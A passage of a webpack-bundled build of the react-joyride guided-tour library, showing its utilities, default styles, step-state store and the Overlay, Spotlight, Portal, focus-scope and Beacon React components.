  if (!is_lite__WEBPACK_IMPORTED_MODULE_4__["default"].plainObject(object) || !is_lite__WEBPACK_IMPORTED_MODULE_4__["default"].array(keys)) {
    return false;
  }
  return Object.keys(object).every((d) => keys.includes(d));
}
function hexToRGB(hex) {
  const shorthandRegex = /^#?([\da-f])([\da-f])([\da-f])$/i;
  const properHex = hex.replace(shorthandRegex, (_m, r, g, b) => r + r + g + g + b + b);
  const result = /^#?([\da-f]{2})([\da-f]{2})([\da-f]{2})$/i.exec(properHex);
  return result ? [parseInt(result[1], 16), parseInt(result[2], 16), parseInt(result[3], 16)] : [];
}
function hideBeacon(step) {
  return step.disableBeacon || step.placement === "center";
}
function isLegacy() {
  return !["chrome", "safari", "firefox", "opera"].includes(getBrowser());
}
function log({ data, debug = false, title, warn = false }) {
  const logFn = warn ? console.warn || console.error : console.log;
  if (debug) {
    if (title && data) {
      console.groupCollapsed(
        `%creact-joyride: ${title}`,
        "color: #ff0044; font-weight: bold; font-size: 12px;"
      );
      if (Array.isArray(data)) {
        data.forEach((d) => {
          if (is_lite__WEBPACK_IMPORTED_MODULE_4__["default"].plainObject(d) && d.key) {
            logFn.apply(console, [d.key, d.value]);
          } else {
            logFn.apply(console, [d]);
          }
        });
      } else {
        logFn.apply(console, [data]);
      }
      console.groupEnd();
    } else {
      console.error("Missing title or data props");
    }
  }
}
function noop() {
  return void 0;
}
function objectKeys(input) {
  return Object.keys(input);
}
function omit(input, ...filter) {
  if (!is_lite__WEBPACK_IMPORTED_MODULE_4__["default"].plainObject(input)) {
    throw new TypeError("Expected an object");
  }
  const output = {};
  for (const key in input) {
    if ({}.hasOwnProperty.call(input, key)) {
      if (!filter.includes(key)) {
        output[key] = input[key];
      }
    }
  }
  return output;
}
function pick(input, ...filter) {
  if (!is_lite__WEBPACK_IMPORTED_MODULE_4__["default"].plainObject(input)) {
    throw new TypeError("Expected an object");
  }
  if (!filter.length) {
    return input;
  }
  const output = {};
  for (const key in input) {
    if ({}.hasOwnProperty.call(input, key)) {
      if (filter.includes(key)) {
        output[key] = input[key];
      }
    }
  }
  return output;
}
function shouldScroll(options) {
  const { isFirstStep, lifecycle, previousLifecycle, scrollToFirstStep, step, target } = options;
  return !step.disableScrolling && (!isFirstStep || scrollToFirstStep || lifecycle === LIFECYCLE.TOOLTIP) && step.placement !== "center" && (!step.isFixed || !hasPosition(target)) && // fixed steps don't need to scroll
  previousLifecycle !== lifecycle && [LIFECYCLE.BEACON, LIFECYCLE.TOOLTIP].includes(lifecycle);
}

// src/modules/step.ts



// src/defaults.ts
var defaultFloaterProps = {
  options: {
    preventOverflow: {
      boundariesElement: "scrollParent"
    }
  },
  wrapperOptions: {
    offset: -18,
    position: true
  }
};
var defaultLocale = {
  back: "Back",
  close: "Close",
  last: "Last",
  next: "Next",
  open: "Open the dialog",
  skip: "Skip"
};
var defaultStep = {
  event: "click",
  placement: "bottom",
  offset: 10,
  disableBeacon: false,
  disableCloseOnEsc: false,
  disableOverlay: false,
  disableOverlayClose: false,
  disableScrollParentFix: false,
  disableScrolling: false,
  hideBackButton: false,
  hideCloseButton: false,
  hideFooter: false,
  isFixed: false,
  locale: defaultLocale,
  showProgress: false,
  showSkipButton: false,
  spotlightClicks: false,
  spotlightPadding: 10
};
var defaultProps = {
  continuous: false,
  debug: false,
  disableCloseOnEsc: false,
  disableOverlay: false,
  disableOverlayClose: false,
  disableScrolling: false,
  disableScrollParentFix: false,
  getHelpers: noop(),
  hideBackButton: false,
  run: true,
  scrollOffset: 20,
  scrollDuration: 300,
  scrollToFirstStep: false,
  showSkipButton: false,
  showProgress: false,
  spotlightClicks: false,
  spotlightPadding: 10,
  steps: []
};

// src/styles.ts

var defaultOptions = {
  arrowColor: "#fff",
  backgroundColor: "#fff",
  beaconSize: 36,
  overlayColor: "rgba(0, 0, 0, 0.5)",
  primaryColor: "#f04",
  spotlightShadow: "0 0 15px rgba(0, 0, 0, 0.5)",
  textColor: "#333",
  width: 380,
  zIndex: 100
};
var buttonBase = {
  backgroundColor: "transparent",
  border: 0,
  borderRadius: 0,
  color: "#555",
  cursor: "pointer",
  fontSize: 16,
  lineHeight: 1,
  padding: 8,
  WebkitAppearance: "none"
};
var spotlight = {
  borderRadius: 4,
  position: "absolute"
};
function getStyles(props, step) {
  var _a, _b, _c, _d, _e;
  const { floaterProps, styles } = props;
  const mergedFloaterProps = deepmerge__WEBPACK_IMPORTED_MODULE_5__((_a = step.floaterProps) != null ? _a : {}, floaterProps != null ? floaterProps : {});
  const mergedStyles = deepmerge__WEBPACK_IMPORTED_MODULE_5__(styles != null ? styles : {}, (_b = step.styles) != null ? _b : {});
  const options = deepmerge__WEBPACK_IMPORTED_MODULE_5__(defaultOptions, mergedStyles.options || {});
  const hideBeacon2 = step.placement === "center" || step.disableBeacon;
  let { width } = options;
  if (window.innerWidth > 480) {
    width = 380;
  }
  if ("width" in options) {
    width = typeof options.width === "number" && window.innerWidth < options.width ? window.innerWidth - 30 : options.width;
  }
  const overlay = {
    bottom: 0,
    left: 0,
    overflow: "hidden",
    position: "absolute",
    right: 0,
    top: 0,
    zIndex: options.zIndex
  };
  const defaultStyles = {
    beacon: {
      ...buttonBase,
      display: hideBeacon2 ? "none" : "inline-block",
      height: options.beaconSize,
      position: "relative",
      width: options.beaconSize,
      zIndex: options.zIndex
    },
    beaconInner: {
      animation: "joyride-beacon-inner 1.2s infinite ease-in-out",
      backgroundColor: options.primaryColor,
      borderRadius: "50%",
      display: "block",
      height: "50%",
      left: "50%",
      opacity: 0.7,
      position: "absolute",
      top: "50%",
      transform: "translate(-50%, -50%)",
      width: "50%"
    },
    beaconOuter: {
      animation: "joyride-beacon-outer 1.2s infinite ease-in-out",
      backgroundColor: `rgba(${hexToRGB(options.primaryColor).join(",")}, 0.2)`,
      border: `2px solid ${options.primaryColor}`,
      borderRadius: "50%",
      boxSizing: "border-box",
      display: "block",
      height: "100%",
      left: 0,
      opacity: 0.9,
      position: "absolute",
      top: 0,
      transformOrigin: "center",
      width: "100%"
    },
    tooltip: {
      backgroundColor: options.backgroundColor,
      borderRadius: 5,
      boxSizing: "border-box",
      color: options.textColor,
      fontSize: 16,
      maxWidth: "100%",
      padding: 15,
      position: "relative",
      width
    },
    tooltipContainer: {
      lineHeight: 1.4,
      textAlign: "center"
    },
    tooltipTitle: {
      fontSize: 18,
      margin: 0
    },
    tooltipContent: {
      padding: "20px 10px"
    },
    tooltipFooter: {
      alignItems: "center",
      display: "flex",
      justifyContent: "flex-end",
      marginTop: 15
    },
    tooltipFooterSpacer: {
      flex: 1
    },
    buttonNext: {
      ...buttonBase,
      backgroundColor: options.primaryColor,
      borderRadius: 4,
      color: "#fff"
    },
    buttonBack: {
      ...buttonBase,
      color: options.primaryColor,
      marginLeft: "auto",
      marginRight: 5
    },
    buttonClose: {
      ...buttonBase,
      color: options.textColor,
      height: 14,
      padding: 15,
      position: "absolute",
      right: 0,
      top: 0,
      width: 14
    },
    buttonSkip: {
      ...buttonBase,
      color: options.textColor,
      fontSize: 14
    },
    overlay: {
      ...overlay,
      backgroundColor: options.overlayColor,
      mixBlendMode: "hard-light"
    },
    overlayLegacy: {
      ...overlay
    },
    overlayLegacyCenter: {
      ...overlay,
      backgroundColor: options.overlayColor
    },
    spotlight: {
      ...spotlight,
      backgroundColor: "gray"
    },
    spotlightLegacy: {
      ...spotlight,
      boxShadow: `0 0 0 9999px ${options.overlayColor}, ${options.spotlightShadow}`
    },
    floaterStyles: {
      arrow: {
        color: (_e = (_d = (_c = mergedFloaterProps == null ? void 0 : mergedFloaterProps.styles) == null ? void 0 : _c.arrow) == null ? void 0 : _d.color) != null ? _e : options.arrowColor
      },
      options: {
        zIndex: options.zIndex + 100
      }
    },
    options
  };
  return deepmerge__WEBPACK_IMPORTED_MODULE_5__(defaultStyles, mergedStyles);
}

// src/modules/step.ts
function getTourProps(props) {
  return pick(
    props,
    "beaconComponent",
    "disableCloseOnEsc",
    "disableOverlay",
    "disableOverlayClose",
    "disableScrolling",
    "disableScrollParentFix",
    "floaterProps",
    "hideBackButton",
    "hideCloseButton",
    "locale",
    "showProgress",
    "showSkipButton",
    "spotlightClicks",
    "spotlightPadding",
    "styles",
    "tooltipComponent"
  );
}
function getMergedStep(props, currentStep) {
  var _a, _b, _c, _d, _e, _f;
  const step = currentStep != null ? currentStep : {};
  const mergedStep = deepmerge__WEBPACK_IMPORTED_MODULE_5__.all([defaultStep, getTourProps(props), step], {
    isMergeableObject: is_lite__WEBPACK_IMPORTED_MODULE_4__["default"].plainObject
  });
  const mergedStyles = getStyles(props, mergedStep);
  const scrollParent2 = hasCustomScrollParent(
    getElement(mergedStep.target),
    mergedStep.disableScrollParentFix
  );
  const floaterProps = deepmerge__WEBPACK_IMPORTED_MODULE_5__.all([
    defaultFloaterProps,
    (_a = props.floaterProps) != null ? _a : {},
    (_b = mergedStep.floaterProps) != null ? _b : {}
  ]);
  floaterProps.offset = mergedStep.offset;
  floaterProps.styles = deepmerge__WEBPACK_IMPORTED_MODULE_5__((_c = floaterProps.styles) != null ? _c : {}, mergedStyles.floaterStyles);
  floaterProps.offset += (_e = (_d = props.spotlightPadding) != null ? _d : mergedStep.spotlightPadding) != null ? _e : 0;
  if (mergedStep.placementBeacon && floaterProps.wrapperOptions) {
    floaterProps.wrapperOptions.placement = mergedStep.placementBeacon;
  }
  if (scrollParent2 && floaterProps.options.preventOverflow) {
    floaterProps.options.preventOverflow.boundariesElement = "window";
  }
  return {
    ...mergedStep,
    locale: deepmerge__WEBPACK_IMPORTED_MODULE_5__.all([defaultLocale, (_f = props.locale) != null ? _f : {}, mergedStep.locale || {}]),
    floaterProps,
    styles: omit(mergedStyles, "floaterStyles")
  };
}
function validateStep(step, debug = false) {
  if (!is_lite__WEBPACK_IMPORTED_MODULE_4__["default"].plainObject(step)) {
    log({
      title: "validateStep",
      data: "step must be an object",
      warn: true,
      debug
    });
    return false;
  }
  if (!step.target) {
    log({
      title: "validateStep",
      data: "target is missing from the step",
      warn: true,
      debug
    });
    return false;
  }
  return true;
}
function validateSteps(steps, debug = false) {
  if (!is_lite__WEBPACK_IMPORTED_MODULE_4__["default"].array(steps)) {
    log({
      title: "validateSteps",
      data: "steps must be an array",
      warn: true,
      debug
    });
    return false;
  }
  return steps.every((d) => validateStep(d, debug));
}

// src/modules/store.ts

var defaultState = {
  action: "init",
  controlled: false,
  index: 0,
  lifecycle: LIFECYCLE.INIT,
  origin: null,
  size: 0,
  status: STATUS.IDLE
};
var validKeys = objectKeys(omit(defaultState, "controlled", "size"));
var Store = class {
  constructor(options) {
    __publicField(this, "beaconPopper");
    __publicField(this, "tooltipPopper");
    __publicField(this, "data", /* @__PURE__ */ new Map());
    __publicField(this, "listener");
    __publicField(this, "store", /* @__PURE__ */ new Map());
    __publicField(this, "addListener", (listener) => {
      this.listener = listener;
    });
    __publicField(this, "setSteps", (steps) => {
      const { size, status } = this.getState();
      const state = {
        size: steps.length,
        status
      };
      this.data.set("steps", steps);
      if (status === STATUS.WAITING && !size && steps.length) {
        state.status = STATUS.RUNNING;
      }
      this.setState(state);
    });
    __publicField(this, "getPopper", (name) => {
      if (name === "beacon") {
        return this.beaconPopper;
      }
      return this.tooltipPopper;
    });
    __publicField(this, "setPopper", (name, popper) => {
      if (name === "beacon") {
        this.beaconPopper = popper;
      } else {
        this.tooltipPopper = popper;
      }
    });
    __publicField(this, "cleanupPoppers", () => {
      this.beaconPopper = null;
      this.tooltipPopper = null;
    });
    __publicField(this, "close", (origin = null) => {
      const { index, status } = this.getState();
      if (status !== STATUS.RUNNING) {
        return;
      }
      this.setState({
        ...this.getNextState({ action: ACTIONS.CLOSE, index: index + 1, origin })
      });
    });
    __publicField(this, "go", (nextIndex) => {
      const { controlled, status } = this.getState();
      if (controlled || status !== STATUS.RUNNING) {
        return;
      }
      const step = this.getSteps()[nextIndex];
      this.setState({
        ...this.getNextState({ action: ACTIONS.GO, index: nextIndex }),
        status: step ? status : STATUS.FINISHED
      });
    });
    __publicField(this, "info", () => this.getState());
    __publicField(this, "next", () => {
      const { index, status } = this.getState();
      if (status !== STATUS.RUNNING) {
        return;
      }
      this.setState(this.getNextState({ action: ACTIONS.NEXT, index: index + 1 }));
    });
    __publicField(this, "open", () => {
      const { status } = this.getState();
      if (status !== STATUS.RUNNING) {
        return;
      }
      this.setState({
        ...this.getNextState({ action: ACTIONS.UPDATE, lifecycle: LIFECYCLE.TOOLTIP })
      });
    });
    __publicField(this, "prev", () => {
      const { index, status } = this.getState();
      if (status !== STATUS.RUNNING) {
        return;
      }
      this.setState({
        ...this.getNextState({ action: ACTIONS.PREV, index: index - 1 })
      });
    });
    __publicField(this, "reset", (restart = false) => {
      const { controlled } = this.getState();
      if (controlled) {
        return;
      }
      this.setState({
        ...this.getNextState({ action: ACTIONS.RESET, index: 0 }),
        status: restart ? STATUS.RUNNING : STATUS.READY
      });
    });
    __publicField(this, "skip", () => {
      const { status } = this.getState();
      if (status !== STATUS.RUNNING) {
        return;
      }
      this.setState({
        action: ACTIONS.SKIP,
        lifecycle: LIFECYCLE.INIT,
        status: STATUS.SKIPPED
      });
    });
    __publicField(this, "start", (nextIndex) => {
      const { index, size } = this.getState();
      this.setState({
        ...this.getNextState(
          {
            action: ACTIONS.START,
            index: is_lite__WEBPACK_IMPORTED_MODULE_4__["default"].number(nextIndex) ? nextIndex : index
          },
          true
        ),
        status: size ? STATUS.RUNNING : STATUS.WAITING
      });
    });
    __publicField(this, "stop", (advance = false) => {
      const { index, status } = this.getState();
      if ([STATUS.FINISHED, STATUS.SKIPPED].includes(status)) {
        return;
      }
      this.setState({
        ...this.getNextState({ action: ACTIONS.STOP, index: index + (advance ? 1 : 0) }),
        status: STATUS.PAUSED
      });
    });
    __publicField(this, "update", (state) => {
      var _a, _b;
      if (!hasValidKeys(state, validKeys)) {
        throw new Error(`State is not valid. Valid keys: ${validKeys.join(", ")}`);
      }
      this.setState({
        ...this.getNextState(
          {
            ...this.getState(),
            ...state,
            action: (_a = state.action) != null ? _a : ACTIONS.UPDATE,
            origin: (_b = state.origin) != null ? _b : null
          },
          true
        )
      });
    });
    const { continuous = false, stepIndex, steps = [] } = options != null ? options : {};
    this.setState(
      {
        action: ACTIONS.INIT,
        controlled: is_lite__WEBPACK_IMPORTED_MODULE_4__["default"].number(stepIndex),
        continuous,
        index: is_lite__WEBPACK_IMPORTED_MODULE_4__["default"].number(stepIndex) ? stepIndex : 0,
        lifecycle: LIFECYCLE.INIT,
        origin: null,
        status: steps.length ? STATUS.READY : STATUS.IDLE
      },
      true
    );
    this.beaconPopper = null;
    this.tooltipPopper = null;
    this.listener = null;
    this.setSteps(steps);
  }
  getState() {
    if (!this.store.size) {
      return { ...defaultState };
    }
    return {
      action: this.store.get("action") || "",
      controlled: this.store.get("controlled") || false,
      index: parseInt(this.store.get("index"), 10),
      lifecycle: this.store.get("lifecycle") || "",
      origin: this.store.get("origin") || null,
      size: this.store.get("size") || 0,
      status: this.store.get("status") || ""
    };
  }
  getNextState(state, force = false) {
    var _a, _b, _c, _d, _e;
    const { action, controlled, index, size, status } = this.getState();
    const newIndex = is_lite__WEBPACK_IMPORTED_MODULE_4__["default"].number(state.index) ? state.index : index;
    const nextIndex = controlled && !force ? index : Math.min(Math.max(newIndex, 0), size);
    return {
      action: (_a = state.action) != null ? _a : action,
      controlled,
      index: nextIndex,
      lifecycle: (_b = state.lifecycle) != null ? _b : LIFECYCLE.INIT,
      origin: (_c = state.origin) != null ? _c : null,
      size: (_d = state.size) != null ? _d : size,
      status: nextIndex === size ? STATUS.FINISHED : (_e = state.status) != null ? _e : status
    };
  }
  getSteps() {
    const steps = this.data.get("steps");
    return Array.isArray(steps) ? steps : [];
  }
  hasUpdatedState(oldState) {
    const before = JSON.stringify(oldState);
    const after = JSON.stringify(this.getState());
    return before !== after;
  }
  setState(nextState, initial = false) {
    const state = this.getState();
    const {
      action,
      index,
      lifecycle,
      origin = null,
      size,
      status
    } = {
      ...state,
      ...nextState
    };
    this.store.set("action", action);
    this.store.set("index", index);
    this.store.set("lifecycle", lifecycle);
    this.store.set("origin", origin);
    this.store.set("size", size);
    this.store.set("status", status);
    if (initial) {
      this.store.set("controlled", nextState.controlled);
      this.store.set("continuous", nextState.continuous);
    }
    if (this.listener && this.hasUpdatedState(state)) {
      this.listener(this.getState());
    }
  }
  getHelpers() {
    return {
      close: this.close,
      go: this.go,
      info: this.info,
      next: this.next,
      open: this.open,
      prev: this.prev,
      reset: this.reset,
      skip: this.skip
    };
  }
};
function createStore(options) {
  return new Store(options);
}

// src/components/Overlay.tsx



// src/components/Spotlight.tsx

function JoyrideSpotlight({ styles }) {
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(
    "div",
    {
      key: "JoyrideSpotlight",
      className: "react-joyride__spotlight",
      "data-test-id": "spotlight",
      style: styles
    }
  );
}
var Spotlight_default = JoyrideSpotlight;

// src/components/Overlay.tsx
var JoyrideOverlay = class extends react__WEBPACK_IMPORTED_MODULE_0__.Component {
  constructor() {
    super(...arguments);
    __publicField(this, "isActive", false);
    __publicField(this, "resizeTimeout");
    __publicField(this, "scrollTimeout");
    __publicField(this, "scrollParent");
    __publicField(this, "state", {
      isScrolling: false,
      mouseOverSpotlight: false,
      showSpotlight: true
    });
    __publicField(this, "hideSpotlight", () => {
      const { continuous, disableOverlay, lifecycle } = this.props;
      const hiddenLifecycles = [LIFECYCLE.BEACON, LIFECYCLE.COMPLETE, LIFECYCLE.ERROR];
      return disableOverlay || (continuous ? hiddenLifecycles.includes(lifecycle) : lifecycle !== LIFECYCLE.TOOLTIP);
    });
    __publicField(this, "handleMouseMove", (event) => {
      const { mouseOverSpotlight } = this.state;
      const { height, left, position, top, width } = this.spotlightStyles;
      const offsetY = position === "fixed" ? event.clientY : event.pageY;
      const offsetX = position === "fixed" ? event.clientX : event.pageX;
      const inSpotlightHeight = offsetY >= top && offsetY <= top + height;
      const inSpotlightWidth = offsetX >= left && offsetX <= left + width;
      const inSpotlight = inSpotlightWidth && inSpotlightHeight;
      if (inSpotlight !== mouseOverSpotlight) {
        this.updateState({ mouseOverSpotlight: inSpotlight });
      }
    });
    __publicField(this, "handleScroll", () => {
      const { target } = this.props;
      const element = getElement(target);
      if (this.scrollParent !== document) {
        const { isScrolling } = this.state;
        if (!isScrolling) {
          this.updateState({ isScrolling: true, showSpotlight: false });
        }
        clearTimeout(this.scrollTimeout);
        this.scrollTimeout = window.setTimeout(() => {
          this.updateState({ isScrolling: false, showSpotlight: true });
        }, 50);
      } else if (hasPosition(element, "sticky")) {
        this.updateState({});
      }
    });
    __publicField(this, "handleResize", () => {
      clearTimeout(this.resizeTimeout);
      this.resizeTimeout = window.setTimeout(() => {
        if (!this.isActive) {
          return;
        }
        this.forceUpdate();
      }, 100);
    });
  }
  componentDidMount() {
    const { debug, disableScrolling, disableScrollParentFix = false, target } = this.props;
    const element = getElement(target);
    this.scrollParent = getScrollParent(element != null ? element : document.body, disableScrollParentFix, true);
    this.isActive = true;
    if (true) {
      if (!disableScrolling && hasCustomScrollParent(element, true)) {
        log({
          title: "step has a custom scroll parent and can cause trouble with scrolling",
          data: [{ key: "parent", value: this.scrollParent }],
          debug
        });
      }
    }
    window.addEventListener("resize", this.handleResize);
  }
  componentDidUpdate(previousProps) {
    var _a;
    const { lifecycle, spotlightClicks } = this.props;
    const { changed } = (0,tree_changes__WEBPACK_IMPORTED_MODULE_6__["default"])(previousProps, this.props);
    if (changed("lifecycle", LIFECYCLE.TOOLTIP)) {
      (_a = this.scrollParent) == null ? void 0 : _a.addEventListener("scroll", this.handleScroll, { passive: true });
      setTimeout(() => {
        const { isScrolling } = this.state;
        if (!isScrolling) {
          this.updateState({ showSpotlight: true });
        }
      }, 100);
    }
    if (changed("spotlightClicks") || changed("disableOverlay") || changed("lifecycle")) {
      if (spotlightClicks && lifecycle === LIFECYCLE.TOOLTIP) {
        window.addEventListener("mousemove", this.handleMouseMove, false);
      } else if (lifecycle !== LIFECYCLE.TOOLTIP) {
        window.removeEventListener("mousemove", this.handleMouseMove);
      }
    }
  }
  componentWillUnmount() {
    var _a;
    this.isActive = false;
    window.removeEventListener("mousemove", this.handleMouseMove);
    window.removeEventListener("resize", this.handleResize);
    clearTimeout(this.resizeTimeout);
    clearTimeout(this.scrollTimeout);
    (_a = this.scrollParent) == null ? void 0 : _a.removeEventListener("scroll", this.handleScroll);
  }
  get overlayStyles() {
    const { mouseOverSpotlight } = this.state;
    const { disableOverlayClose, placement, styles } = this.props;
    let baseStyles = styles.overlay;
    if (isLegacy()) {
      baseStyles = placement === "center" ? styles.overlayLegacyCenter : styles.overlayLegacy;
    }
    return {
      cursor: disableOverlayClose ? "default" : "pointer",
      height: getDocumentHeight(),
      pointerEvents: mouseOverSpotlight ? "none" : "auto",
      ...baseStyles
    };
  }
  get spotlightStyles() {
    var _a, _b, _c;
    const { showSpotlight } = this.state;
    const {
      disableScrollParentFix = false,
      spotlightClicks,
      spotlightPadding = 0,
      styles,
      target
    } = this.props;
    const element = getElement(target);
    const elementRect = getClientRect(element);
    const isFixedTarget = hasPosition(element);
    const top = getElementPosition(element, spotlightPadding, disableScrollParentFix);
    return {
      ...isLegacy() ? styles.spotlightLegacy : styles.spotlight,
      height: Math.round(((_a = elementRect == null ? void 0 : elementRect.height) != null ? _a : 0) + spotlightPadding * 2),
      left: Math.round(((_b = elementRect == null ? void 0 : elementRect.left) != null ? _b : 0) - spotlightPadding),
      opacity: showSpotlight ? 1 : 0,
      pointerEvents: spotlightClicks ? "none" : "auto",
      position: isFixedTarget ? "fixed" : "absolute",
      top,
      transition: "opacity 0.2s",
      width: Math.round(((_c = elementRect == null ? void 0 : elementRect.width) != null ? _c : 0) + spotlightPadding * 2)
    };
  }
  updateState(state) {
    if (!this.isActive) {
      return;
    }
    this.setState((previousState) => ({ ...previousState, ...state }));
  }
  render() {
    const { showSpotlight } = this.state;
    const { onClickOverlay, placement } = this.props;
    const { hideSpotlight, overlayStyles, spotlightStyles } = this;
    if (hideSpotlight()) {
      return null;
    }
    let spotlight2 = placement !== "center" && showSpotlight && /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(Spotlight_default, { styles: spotlightStyles });
    if (getBrowser() === "safari") {
      const { mixBlendMode, zIndex, ...safariOverlay } = overlayStyles;
      spotlight2 = /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("div", { style: { ...safariOverlay } }, spotlight2);
      delete overlayStyles.backgroundColor;
    }
    return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(
      "div",
      {
        className: "react-joyride__overlay",
        "data-test-id": "overlay",
        onClick: onClickOverlay,
        role: "presentation",
        style: overlayStyles
      },
      spotlight2
    );
  }
};

// src/components/Portal.tsx


var JoyridePortal = class extends react__WEBPACK_IMPORTED_MODULE_0__.Component {
  constructor() {
    super(...arguments);
    __publicField(this, "node", null);
  }
  componentDidMount() {
    const { id } = this.props;
    if (!canUseDOM()) {
      return;
    }
    this.node = document.createElement("div");
    this.node.id = id;
    document.body.appendChild(this.node);
    if (!isReact16) {
      this.renderReact15();
    }
  }
  componentDidUpdate() {
    if (!canUseDOM()) {
      return;
    }
    if (!isReact16) {
      this.renderReact15();
    }
  }
  componentWillUnmount() {
    if (!canUseDOM() || !this.node) {
      return;
    }
    if (!isReact16) {
      react_dom__WEBPACK_IMPORTED_MODULE_3__.unmountComponentAtNode(this.node);
    }
    if (this.node.parentNode === document.body) {
      document.body.removeChild(this.node);
      this.node = null;
    }
  }
  renderReact15() {
    if (!canUseDOM()) {
      return;
    }
    const { children } = this.props;
    if (this.node) {
      react_dom__WEBPACK_IMPORTED_MODULE_3__.unstable_renderSubtreeIntoContainer(this, children, this.node);
    }
  }
  renderReact16() {
    if (!canUseDOM() || !isReact16) {
      return null;
    }
    const { children } = this.props;
    if (!this.node) {
      return null;
    }
    return react_dom__WEBPACK_IMPORTED_MODULE_3__.createPortal(children, this.node);
  }
  render() {
    if (!isReact16) {
      return null;
    }
    return this.renderReact16();
  }
};

// src/components/Step.tsx





// src/modules/scope.ts
var Scope = class {
  constructor(element, options) {
    __publicField(this, "element");
    __publicField(this, "options");
    __publicField(this, "canBeTabbed", (element) => {
      const { tabIndex } = element;
      if (tabIndex === null || tabIndex < 0) {
        return false;
      }
      return this.canHaveFocus(element);
    });
    __publicField(this, "canHaveFocus", (element) => {
      const validTabNodes = /input|select|textarea|button|object/;
      const nodeName = element.nodeName.toLowerCase();
      const isValid = validTabNodes.test(nodeName) && !element.getAttribute("disabled") || nodeName === "a" && !!element.getAttribute("href");
      return isValid && this.isVisible(element);
    });
    __publicField(this, "findValidTabElements", () => [].slice.call(this.element.querySelectorAll("*"), 0).filter(this.canBeTabbed));
    __publicField(this, "handleKeyDown", (event) => {
      const { code = "Tab" } = this.options;
      if (event.code === code) {
        this.interceptTab(event);
      }
    });
    __publicField(this, "interceptTab", (event) => {
      event.preventDefault();
      const elements = this.findValidTabElements();
      const { shiftKey } = event;
      if (!elements.length) {
        return;
      }
      let x = document.activeElement ? elements.indexOf(document.activeElement) : 0;
      if (x === -1 || !shiftKey && x + 1 === elements.length) {
        x = 0;
      } else if (shiftKey && x === 0) {
        x = elements.length - 1;
      } else {
        x += shiftKey ? -1 : 1;
      }
      elements[x].focus();
    });
    // eslint-disable-next-line class-methods-use-this
    __publicField(this, "isHidden", (element) => {
      const noSize = element.offsetWidth <= 0 && element.offsetHeight <= 0;
      const style = window.getComputedStyle(element);
      if (noSize && !element.innerHTML) {
        return true;
      }
      return noSize && style.getPropertyValue("overflow") !== "visible" || style.getPropertyValue("display") === "none";
    });
    __publicField(this, "isVisible", (element) => {
      let parentElement = element;
      while (parentElement) {
        if (parentElement instanceof HTMLElement) {
          if (parentElement === document.body) {
            break;
          }
          if (this.isHidden(parentElement)) {
            return false;
          }
          parentElement = parentElement.parentNode;
        }
      }
      return true;
    });
    __publicField(this, "removeScope", () => {
      window.removeEventListener("keydown", this.handleKeyDown);
    });
    __publicField(this, "checkFocus", (target) => {
      if (document.activeElement !== target) {
        target.focus();
        window.requestAnimationFrame(() => this.checkFocus(target));
      }
    });
    __publicField(this, "setFocus", () => {
      const { selector } = this.options;
      if (!selector) {
        return;
      }
      const target = this.element.querySelector(selector);
      if (target) {
        window.requestAnimationFrame(() => this.checkFocus(target));
      }
    });
    if (!(element instanceof HTMLElement)) {
      throw new TypeError("Invalid parameter: element must be an HTMLElement");
    }
    this.element = element;
    this.options = options;
    window.addEventListener("keydown", this.handleKeyDown, false);
    this.setFocus();
  }
};

// src/components/Beacon.tsx



var JoyrideBeacon = class extends react__WEBPACK_IMPORTED_MODULE_0__.Component {
  constructor(props) {
    super(props);
    __publicField(this, "beacon", null);
    __publicField(this, "setBeaconRef", (c) => {
      this.beacon = c;
    });
    if (props.beaconComponent) {
      return;
    }
    const head = document.head || document.getElementsByTagName("head")[0];
    const style = document.createElement("style");
    style.id = "joyride-beacon-animation";
    if (props.nonce) {
      style.setAttribute("nonce", props.nonce);
    }
    const css = `
        @keyframes joyride-beacon-inner {
          20% {
            opacity: 0.9;
          }
        
          90% {
            opacity: 0.7;
          }
        }
        
        @keyframes joyride-beacon-outer {
          0% {
            transform: scale(1);
          }
        
          45% {
            opacity: 0.7;
            transform: scale(0.75);
          }
        
          100% {
            opacity: 0.9;
            transform: scale(1);
          }
        }
      `;
    style.appendChild(document.createTextNode(css));
    head.appendChild(style);
  }
  componentDidMount() {
    const { shouldFocus } = this.props;
    if (true) {
      if (!is_lite__WEBPACK_IMPORTED_MODULE_4__["default"].domElement(this.beacon)) {
        console.warn("beacon is not a valid DOM element");
      }
    }
    setTimeout(() => {
      if (is_lite__WEBPACK_IMPORTED_MODULE_4__["default"].domElement(this.beacon) && shouldFocus) {
        this.beacon.focus();
      }
    }, 0);
  }
  componentWillUnmount() {
    const style = document.getElementById("joyride-beacon-animation");
    if (style == null ? void 0 : style.parentNode) {
      style.parentNode.removeChild(style);
    }
  }
  render() {
    const {
      beaconComponent,
      continuous,
      index,
      isLastStep,
      locale,
      onClickOrHover,
      size,
      step,
      styles
    } = this.props;
    const title = is_lite__WEBPACK_IMPORTED_MODULE_4__["default"].string(locale.open) ? locale.open : react_innertext__WEBPACK_IMPORTED_MODULE_8__(locale.open);
    const sharedProps = {
      "aria-label": title,
      onClick: onClickOrHover,
      onMouseEnter: onClickOrHover,
      ref: this.setBeaconRef,
      title
    };
    let component;
    if (beaconComponent) {
      const BeaconComponent = beaconComponent;
      component = /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(
        BeaconComponent,
        {
          continuous,
          index,
          isLastStep,
          size,
          step,
          ...sharedProps
        }
      );
    } else {
      component = /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(
        "button",
        {
          key: "JoyrideBeacon",
          className: "react-joyride__beacon",
          "data-test-id": "button-beacon",
          style: styles.beacon,
          type: "button",
          ...sharedProps
        },
        /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("span", { style: styles.beaconInner }),
        /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("span", { style: styles.beaconOuter })
      );
    }
    return component;
  }
};

// src/components/Tooltip/index.tsx


// src/components/Tooltip/Container.tsx


// src/components/Tooltip/CloseButton.tsx

function JoyrideTooltipCloseButton({ styles, ...props }) {
  const { color, height, width, ...style } = styles;
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("button", { style, type: "button", ...props }, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(
    "svg",
    {
      height: typeof height === "number" ? `${height}px` : height,
